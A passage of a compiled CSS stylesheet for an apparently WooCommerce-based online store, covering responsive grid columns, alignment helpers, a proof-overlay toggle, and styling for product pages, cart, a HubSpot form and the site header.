    padding: 0 0.75rem;
    min-height: 1px; }
    .row .col[class*="push-"], .row .col[class*="pull-"] {
      position: relative; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s3 {
      width: 25%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s6 {
      width: 50%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s9 {
      width: 75%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s12 {
      width: 100%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.pull-s1 {
      right: 8.33333%; }
    .row .col.push-s1 {
      left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.pull-s2 {
      right: 16.66667%; }
    .row .col.push-s2 {
      left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.pull-s3 {
      right: 25%; }
    .row .col.push-s3 {
      left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.pull-s4 {
      right: 33.33333%; }
    .row .col.push-s4 {
      left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.pull-s5 {
      right: 41.66667%; }
    .row .col.push-s5 {
      left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.pull-s6 {
      right: 50%; }
    .row .col.push-s6 {
      left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.pull-s7 {
      right: 58.33333%; }
    .row .col.push-s7 {
      left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.pull-s8 {
      right: 66.66667%; }
    .row .col.push-s8 {
      left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.pull-s9 {
      right: 75%; }
    .row .col.push-s9 {
      left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.pull-s10 {
      right: 83.33333%; }
    .row .col.push-s10 {
      left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.pull-s11 {
      right: 91.66667%; }
    .row .col.push-s11 {
      left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    .row .col.pull-s12 {
      right: 100%; }
    .row .col.push-s12 {
      left: 100%; }
    @media only screen and (min-width: 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.pull-m1 {
        right: 8.33333%; }
      .row .col.push-m1 {
        left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.pull-m2 {
        right: 16.66667%; }
      .row .col.push-m2 {
        left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.pull-m3 {
        right: 25%; }
      .row .col.push-m3 {
        left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.pull-m4 {
        right: 33.33333%; }
      .row .col.push-m4 {
        left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.pull-m5 {
        right: 41.66667%; }
      .row .col.push-m5 {
        left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.pull-m6 {
        right: 50%; }
      .row .col.push-m6 {
        left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.pull-m7 {
        right: 58.33333%; }
      .row .col.push-m7 {
        left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.pull-m8 {
        right: 66.66667%; }
      .row .col.push-m8 {
        left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.pull-m9 {
        right: 75%; }
      .row .col.push-m9 {
        left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.pull-m10 {
        right: 83.33333%; }
      .row .col.push-m10 {
        left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.pull-m11 {
        right: 91.66667%; }
      .row .col.push-m11 {
        left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; }
      .row .col.pull-m12 {
        right: 100%; }
      .row .col.push-m12 {
        left: 100%; } }
    @media only screen and (min-width: 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.pull-l1 {
        right: 8.33333%; }
      .row .col.push-l1 {
        left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.pull-l2 {
        right: 16.66667%; }
      .row .col.push-l2 {
        left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.pull-l3 {
        right: 25%; }
      .row .col.push-l3 {
        left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.pull-l4 {
        right: 33.33333%; }
      .row .col.push-l4 {
        left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.pull-l5 {
        right: 41.66667%; }
      .row .col.push-l5 {
        left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.pull-l6 {
        right: 50%; }
      .row .col.push-l6 {
        left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.pull-l7 {
        right: 58.33333%; }
      .row .col.push-l7 {
        left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.pull-l8 {
        right: 66.66667%; }
      .row .col.push-l8 {
        left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.pull-l9 {
        right: 75%; }
      .row .col.push-l9 {
        left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.pull-l10 {
        right: 83.33333%; }
      .row .col.push-l10 {
        left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.pull-l11 {
        right: 91.66667%; }
      .row .col.push-l11 {
        left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; }
      .row .col.pull-l12 {
        right: 100%; }
      .row .col.push-l12 {
        left: 100%; } }
    @media only screen and (min-width: 1201px) {
      .row .col.xl1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-xl1 {
        margin-left: 8.33333%; }
      .row .col.pull-xl1 {
        right: 8.33333%; }
      .row .col.push-xl1 {
        left: 8.33333%; }
      .row .col.offset-xl2 {
        margin-left: 16.66667%; }
      .row .col.pull-xl2 {
        right: 16.66667%; }
      .row .col.push-xl2 {
        left: 16.66667%; }
      .row .col.offset-xl3 {
        margin-left: 25%; }
      .row .col.pull-xl3 {
        right: 25%; }
      .row .col.push-xl3 {
        left: 25%; }
      .row .col.offset-xl4 {
        margin-left: 33.33333%; }
      .row .col.pull-xl4 {
        right: 33.33333%; }
      .row .col.push-xl4 {
        left: 33.33333%; }
      .row .col.offset-xl5 {
        margin-left: 41.66667%; }
      .row .col.pull-xl5 {
        right: 41.66667%; }
      .row .col.push-xl5 {
        left: 41.66667%; }
      .row .col.offset-xl6 {
        margin-left: 50%; }
      .row .col.pull-xl6 {
        right: 50%; }
      .row .col.push-xl6 {
        left: 50%; }
      .row .col.offset-xl7 {
        margin-left: 58.33333%; }
      .row .col.pull-xl7 {
        right: 58.33333%; }
      .row .col.push-xl7 {
        left: 58.33333%; }
      .row .col.offset-xl8 {
        margin-left: 66.66667%; }
      .row .col.pull-xl8 {
        right: 66.66667%; }
      .row .col.push-xl8 {
        left: 66.66667%; }
      .row .col.offset-xl9 {
        margin-left: 75%; }
      .row .col.pull-xl9 {
        right: 75%; }
      .row .col.push-xl9 {
        left: 75%; }
      .row .col.offset-xl10 {
        margin-left: 83.33333%; }
      .row .col.pull-xl10 {
        right: 83.33333%; }
      .row .col.push-xl10 {
        left: 83.33333%; }
      .row .col.offset-xl11 {
        margin-left: 91.66667%; }
      .row .col.pull-xl11 {
        right: 91.66667%; }
      .row .col.push-xl11 {
        left: 91.66667%; }
      .row .col.offset-xl12 {
        margin-left: 100%; }
      .row .col.pull-xl12 {
        right: 100%; }
      .row .col.push-xl12 {
        left: 100%; } }

.valign-children {
  font-size: 0rem; }
  .valign-children .col {
    font-size: 1rem;
    float: none !important;
    display: inline-block;
    vertical-align: middle; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

@media only screen and (max-width: 600px) {
  .center-align-on-small-only {
    text-align: center; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .center-align-on-med-only {
    text-align: center; } }

@media only screen and (max-width: 992px) {
  .center-align-on-med-and-down {
    text-align: center; } }

@media only screen and (min-width: 601px) {
  .center-align-on-med-and-up {
    text-align: center; } }

@media only screen and (min-width: 993px) {
  .center-align-on-large-only {
    text-align: center; } }

@media only screen and (min-width: s) {
  .left-align-on-small-only {
    text-align: left; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .left-align-on-med-only {
    text-align: left; } }

@media only screen and (max-width: 992px) {
  .left-align-on-med-and-down {
    text-align: left; } }

@media only screen and (min-width: 601px) {
  .left-align-on-med-and-up {
    text-align: left; } }

@media only screen and (min-width: 993px) {
  .left-align-on-large-only {
    text-align: left; } }

@media only screen and (min-width: s) {
  .right-align-on-small-only {
    text-align: right; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .right-align-on-med-only {
    text-align: right; } }

@media only screen and (max-width: 992px) {
  .right-align-on-med-and-down {
    text-align: right; } }

@media only screen and (min-width: 601px) {
  .right-align-on-med-and-up {
    text-align: right; } }

@media only screen and (min-width: 993px) {
  .right-align-on-large-only {
    text-align: right; } }

.valign-children .middle-valign {
  vertical-align: middle; }

.valign-children .top-valign {
  vertical-align: top; }

.valign-children .bottom-valign {
  vertical-align: bottom; }

.middle-valign {
  vertical-align: middle; }

.top-valign {
  vertical-align: top; }

.bottom-valign {
  vertical-align: bottom; }

/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

/*
* >> Colors
*/
/*
* >> Common Colors
*/
/*
* >> text colors
*/
html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

h1, h2, h3, h4, h5, h6 {
  font-family: Lato, serif;
  font-weight: 400; }

a {
  color: #383838; }

a.woocommerce-button {
  color: #ffffff; }

p, h1, h2, h3, h4, h5, a, span, div {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  max-width: 100%; }

/*
* >> Background placeholders
*/
#page .agentstore-homepage .agentstore-homepage__hero, #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
  background-size: cover;
  background-position: 50% 50%; }

html body:not(.home) #page #masthead {
  border-bottom: 1px solid #D8D8D8; }

html body:not(.home) #order_review dl.variation {
  display: none; }

html body:not(.home) #billing_company_field {
  display: none; }

html body.bco-nav-follow #bco-nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99; }

/**
 Left justified sort to right
 */
@media (min-width: 768px) {
  .storefront-sorting .woocommerce-ordering {
    float: right;
    margin-right: 0;
    margin-left: 1em; } }

@media (min-width: 768px) {
  .storefront-sorting .woocommerce-result-count {
    float: right; } }

.woocommerce form iframe {
  box-sizing: border-box; }

@media (min-width: 768px) {
  .form-row-first {
    margin-right: 0; } }

.xoo-cp-container .xoo-cp-cart .xoo-cp-pdetails .xoo-cp-remove {
  visibility: visible; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
  background-color: #b40101; }

/**
Cart hide variation swatches
 */
#cfw-cart-details-collapse-wrap .cfw-cart-item-data .variation {
  display: none; }

html body #page #content input[type="button"], html body #page #content .button {
  border-radius: 5px;
  box-shadow: 0px 2px 3px 0 rgba(0, 0, 0, 0.1);
  transition: all 300ms ease; }
  html body #page #content input[type="button"]:hover, html body #page #content .button:hover {
    background-color: #810000;
    border-color: #810000; }

html body #page #content .composite_summary .summary_elements .summary_element_selection.summary_element_data .content_product_meta {
  display: none; }

html body #page #content .woocommerce-cart-form__cart-item .variation-Finish {
  display: none; }

html body #page #content table.cart .product-thumbnail .bcorr-view-design, html body #page #content table.cart .product-thumbnail .bcorr-edit-design,
html body #page #content table.cart .product-name .bcorr-view-design,
html body #page #content table.cart .product-name .bcorr-edit-design {
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  border: none;
  color: #000;
  text-decoration: underline;
  cursor: pointer; }

html body.tax-product_cat #primary .woocommerce-products-header {
  padding: 2em 0 4em; }
  @media only screen and (min-width: 993px) {
    html body.tax-product_cat #primary .woocommerce-products-header {
      text-align: left; } }

html body.tax-product_cat #primary ul.products li.product a.button.product_type_variable,
html body.tax-product_cat #primary ul.products li.product a.button.product_type_simple,
html body.tax-product_cat #primary ul.products li.product a.button.add_to_cart_button {
  display: none; }

html body.single-product #content .woocommerce-product-details__short-description a {
  color: #b40101; }

html body.single-product #content .product_cat-yard-signs .quantity {
  display: none; }

html body.single-product #content .col-full {
  width: 90%;
  max-width: 1280px;
  padding: 0; }
  html body.single-product #content .col-full #main div.product {
    /**
				New Associate Quick Start Box Subscription 10 pack
				Making the variation boxes slightly wider
				 */ }
    html body.single-product #content .col-full #main div.product span.onsale {
      display: none; }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product .woocommerce-product-gallery {
        display: inline-block;
        text-align: center;
        width: calc(45% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product div.summary.entry-summary {
        display: inline-block;
        box-sizing: border-box;
        width: calc(55% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary h1 {
      font-size: 1.57143rem;
      line-height: 1.92857rem;
      font-weight: 700;
      border: none;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta {
      border-top: none;
      border-bottom: 1px solid #D8D8D8;
      margin-top: 6px;
      margin-bottom: 16px;
      padding: 0 0 16px;
      color: #000; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span {
        display: inline-block;
        margin-right: 6px;
        font-weight: 700;
        color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span span, html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span a {
          font-weight: 400;
          text-decoration: none;
          color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span.tagged_as {
          display: none; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary p.price {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary div.qty {
      margin-top: 20px; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .woocommerce-variation-price span.price {
      font-size: 1.57143rem;
      color: #101010;
      font-weight: 700; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.label {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      min-width: 120px;
      border: 1px solid #D8D8D8;
      border-radius: 2px;
      box-shadow: none; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::before, html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::after {
        display: none !important; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item.selected {
        background: #14ACA5;
        border: 1px solid #14ACA5;
        box-shadow: none;
        color: #ffffff; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product#product-237463 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: auto; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: 140px; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product .bco-left {
      color: #000;
      border-top: 1px solid #D8D8D8;
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-left {
          display: inline-block;
          width: calc(60% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
    html body.single-product #content .col-full #main div.product .bco-right {
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-right {
          display: inline-block;
          box-sizing: border-box;
          width: calc(40% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
        font-size: 1.28571rem;
        line-height: 1.57143rem;
        font-weight: 700;
        color: #000; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
            text-align: left; } }
        html body.single-product #content .col-full #main div.product .bco-right .upsells h2.woocommerce-loop-product__title {
          font-size: 1rem;
          line-height: 1.21429rem; }
      html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
        font-size: 1rem;
        line-height: 1.21429rem;
        font-weight: 400;
        color: #535353; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
            text-align: left; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells a.button {
        display: none; }



html body.single-product #primary {
  padding-top: 2em; }

html .xoo-cp-cart .xoo-c-pprice {
  width: 10%; }

html .xoo-cp-cart .xoo-cp-pqty {
  width: 5%;
  min-width: 0; }

html .xoo-cp-cart .xoo-cp-ptotal {
  width: 10%; }

html ul.xoo-cp-rel-prods {
  margin: 0; }

html body #hubspot-messages-iframe-container.widget-align-right {
  right: auto !important;
  left: 0 !important; }
  @media only screen and (min-width: 601px) {
    html body #hubspot-messages-iframe-container.widget-align-right {
      right: 0 !important;
      left: auto !important; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cart_totals {
    width: 50%; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cross-sells {
    width: 42%;
    margin-right: 8%; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
  font-size: 1.28571rem;
  line-height: 1.57143rem;
  font-weight: 700;
  color: #000; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
      text-align: left; } }
  #main .entry-content .woocommerce .cart-collaterals .cross-sells h2.woocommerce-loop-product__title {
    font-size: 1rem;
    line-height: 1.21429rem; }

#main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
  font-size: 1rem;
  line-height: 1.21429rem;
  font-weight: 400;
  color: #535353; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
      text-align: left; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells a.button.add_to_cart_button {
  display: none; }

#popup-mc-search {
  width: 850px;
  max-width: 100%;
  margin: 0 auto;
  padding: 120px 50px;
  background: #b40101;
  text-align: center; }
  #popup-mc-search h5 {
    margin: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1.64286rem;
    letter-spacing: 0.075em; }
  #popup-mc-search h3 {
    margin: 0 0 50px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 2.64286rem;
    letter-spacing: 0.05em;
    color: #ffffff; }
  #popup-mc-search .agentstore-search {
    padding: 0;
    background: transparent; }
  #popup-mc-search .agentstore-search__content span.select2-container {
    width: 374px !important;
    max-width: 100%; }
    #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection {
      border: none;
      background: #ffffff;
      border-radius: 0;
      height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
        line-height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
        width: 47px;
        background: #b40101;
        color: #ffffff;
        height: 40px;
        top: 4px;
        right: 4px;
        bottom: 4px; }
        #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow b {
          border-color: #ffffff transparent transparent transparent;
          border-width: 13px 10px 0 10px;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          margin: 0; }
  #popup-mc-search button.mfp-close {
    display: none; }

body.product-template-default #page .storefront-product-pagination {
  display: none; }

.bco-mcpicker {
  vertical-align: middle;
  display: inline-block;
  width: 333px;
  max-width: 100%;
  text-align: center; }
  @media only screen and (min-width: 601px) {
    .bco-mcpicker {
      max-width: 50%; } }
  @media only screen and (min-width: 993px) {
    .bco-mcpicker {
      margin-left: -5px;
      text-align: left; } }
  .bco-mcpicker .agentstore-search {
    background: transparent !important;
    padding: 0;
    text-align: center; }
    @media only screen and (min-width: 993px) {
      .bco-mcpicker .agentstore-search {
        text-align: left; } }
    .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
      width: 300px !important;
      max-width: 90%; }
      .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
        border: none;
        background: #f6f6f6;
        height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
          line-height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
          height: 40px; }

/**
Hubspot SLM Kickstart Form
 */
#bco-kickstart-form .hbspt-form form {
  margin-bottom: 0; }
  #bco-kickstart-form .hbspt-form form fieldset {
    max-width: 100%;
    margin-bottom: 20px; }
    #bco-kickstart-form .hbspt-form form fieldset label span {
      font-size: 1.07143rem;
      line-height: 1.28571rem; }
    #bco-kickstart-form .hbspt-form form fieldset input {
      width: 100%;
      box-shadow: none;
      border: 1px solid #d0d0d0;
      background-color: #ffffff;
      border-radius: 5px;
      padding: 0.5rem; }
      #bco-kickstart-form .hbspt-form form fieldset input[type="number"] {
        width: auto; }
  #bco-kickstart-form .hbspt-form form .hs_submit input[type="submit"] {
    display: inline-block;
    min-width: 191px;
    max-width: 100%;
    border-radius: 5px;
    text-align: center;
    padding: 10px;
    font-size: 1.14286rem;
    line-height: 1.35714rem;
    letter-spacing: 0.07143rem;
    font-weight: 700;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2); }

#page #masthead {
  padding: 0;
  border: none; }
  #page #masthead .container {
    width: 100%;
    max-width: 100%; }
    #page #masthead .container .row {
      margin: 0; }
      #page #masthead .container .row .col {
        padding: 0; }
      #page #masthead .container .row .bco-logo {
        padding-top: 3px;
        padding-bottom: 10px;
        vertical-align: middle; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-logo {
            width: 40%; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-logo {
            width: 47%; } }
        #page #masthead .container .row .bco-logo .bco-logo-container {
          vertical-align: middle;
          width: 320px;
          max-width: 100%;
          text-align: center;
          display: inline-block; }
          @media only screen and (min-width: 601px) {
            #page #masthead .container .row .bco-logo .bco-logo-container {
              max-width: 50%; } }
          #page #masthead .container .row .bco-logo .bco-logo-container a {
            display: inline-block;
            width: 215px;
            max-width: 90%;
            margin: 0 auto; }
            #page #masthead .container .row .bco-logo .bco-logo-container a img {
              width: 100%;
              max-width: 100%; }
      #page #masthead .container .row .bco-nav-wrapper {
        text-align: center; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 60%;
            text-align: right; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 53%; } }
        #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
          display: inline-block;
          position: relative;
          width: 100%;
          vertical-align: middle;
          text-align: center; }
          @media only screen and (min-width: 993px) {
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
              text-align: right; } }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation button.menu-toggle {
            float: none;
            margin-bottom: 20px; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
                padding: 20px 0;
                width: calc(100% - 186px);
                margin: 0; } }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation {
                padding-right: 36px; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
              font-size: 1rem;
              line-height: 1.21429rem;
              letter-spacing: 0.06214rem;
              text-transform: uppercase;
              font-weight: 400;
              color: #000; }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
                  padding: 20px 13px; } }
